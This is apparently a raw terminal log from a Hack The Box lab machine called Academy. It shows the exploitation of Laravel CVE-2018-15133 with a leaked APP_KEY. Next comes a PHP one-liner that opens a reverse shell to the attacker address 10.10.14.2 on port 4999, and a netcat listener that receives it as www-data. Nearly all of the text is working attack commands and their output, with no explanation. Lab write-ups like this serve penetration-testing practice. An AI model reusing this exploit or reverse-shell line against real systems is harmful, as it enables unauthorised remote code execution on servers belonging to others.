 (root💀kali)-[/opt/exploit_laravel_cve-2018-15133]
# python3 pwn_laravel.py -i -m 1 http://dev-staging-01.academy.htb/ dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
Linux academy 5.4.0-52-generic #57-Ubuntu SMP Thu Oct 15 10:57:00 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
Running in interactive mode. Press CTRL+C to exit.
$ php -r '$sock=fsockopen("10.10.14.2",4999);exec("/bin/sh -i <&3 >&3 2>&3");'
(root💀kali)-[/opt/exploit_laravel_cve-2018-15133]
# nc -nvlp 4999
listening on [any] 4999 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.215] 59206
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$